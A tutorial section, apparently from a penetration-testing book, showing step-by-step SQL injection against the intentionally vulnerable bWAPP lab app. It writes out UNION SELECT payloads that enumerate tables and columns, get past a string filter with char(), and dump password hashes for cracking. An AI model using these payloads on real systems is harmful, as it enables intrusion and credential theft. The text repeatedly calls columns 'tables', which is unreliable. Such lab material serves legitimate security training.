In this section, we are going to explore the following vulnerabilities and exploitations using SQL injection:
- Discovering SQL injections with GET
- Reading database information
- Finding database tables
- Extracting sensitive data such as passwords
To start discovering SQL injections with GET, use the following instructions:
- Power on the OWASP BWA virtual machine. After a few minutes, the virtual machine will provide you with its IP address.
- Head on over to your Kali Linux (attacker) machine and enter the IP address of the OWASP BWA virtual machine in the web browser of Kali Linux.
- Click on the bWAPP application as shown here:

- Use bee for the username and bug as the password to log in to the application. Then click login:
- Select the SQL Injection (Search/GET) option as shown here and click Hack to continue:
- A search box and table will appear. When you enter data into the search field, a GET request is used to retrieve the information from the SQL database and display it on the web page. Now, let's perform a search for all movies that contain the string war:

Looking closely at the URL in the web browser, we can see that sqli_1.php?title=war&action=search was used to return/display the results to us from the database.
- If we use the 1' character within the search field, we'll get the following error when using sqli_1.php?title=1'&action=search:

This error indicates that the target is vulnerable to SQL injection attacks. The error states that there's an issue with the syntax that we have inserted in the search field. Furthermore, the error reveals that the database is a MySQL server. Such revealing errors should not be made known to users in this way. Database errors should only be accessible to the database administrator/developer or another responsible person. This is a sign of a misconfiguration between the web application and the database server.
- Adjusting the URL to http://192.168.56.101/bWAPP/sqli_1.php?title=1' order by 7-- -, we get the following response:

The output indicates that there are at least seven tables. We were able to tell this by using order by 7-- - in the URL. Notice that, in the next step, when we adjust the URL to check for additional tables, we get an error.
- Let's check whether there are eight tables by using the following URL: http://192.168.56.101/bWAPP/sqli_1.php?title=1' order by 8-- -. As we can see, an error message was returned:

Therefore, we can confirm that we have seven tables.

- Now, we can adjust the URL to http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,5,6,7-- -. The following screenshot shows the results. The web application (bWAPP) returns the values 2, 3, 5, and 4 in the same row. We can, therefore, determine that tables 2, 3, 4, and 5 are vulnerable to attack:
- To check the database version, we can substitute @@version in place of a vulnerable table within the following URL, getting http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1, @@version,3,4,5,6,7-- -:

- We can now attempt to get the table names by using the following URL http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1,table_name,3,4,5,6,7 from information_schema.tables-- -:

Now, we have all the tables within the database. The following tables are created by the developer:

- We will now attempt to retrieve user credentials from the users table. Firstly, we'll need to get the name of the column from the users table. There is a small issue that you may encounter with PHP magic methods: the error does not allow us to insert/query strings in the PHP magic method. For example, we will not be able to retrieve information from the users table if we insert the users string within the URL, meaning the database would not return any columns. To bypass this error, convert the users string into ASCII. The ASCII value of users is 117 115 101 114 115.
- Now, we can proceed to retrieve the columns from the users table only. We can use the following URL: http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_name=char(117,115,101,114,115)-- -:

- Using http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1,login,3,4,5,6,7 from users-- -, we can look into the email column of the users table as described in Step 14:

- To retrieve the password, adjust the URL to http://192.168.56.101/bWAPP/sqli_1.php?title=1' union select 1,password,3,4,5,6,7 from users-- -:

- Now, we have the hash of the password. We can use either an online or offline hash identifier to determine the type of hash:

- Additionally, you can use an online hash decoder such as CrackStation (https://crackstation.net/) to perform decryption:

We have successfully retrieved user credentials from the SQL server by manipulating SQL statements within the URL of a web browser.
In the following section, we will learn how to detect SQL injections with POST on a target server.
